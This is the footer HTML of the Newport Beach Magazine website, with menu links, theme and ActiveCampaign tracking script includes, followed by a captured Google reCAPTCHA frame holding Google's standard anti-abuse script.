    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697cd3384dc2e
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oxlx4LzYykq5QkHDvxvG0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788220136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>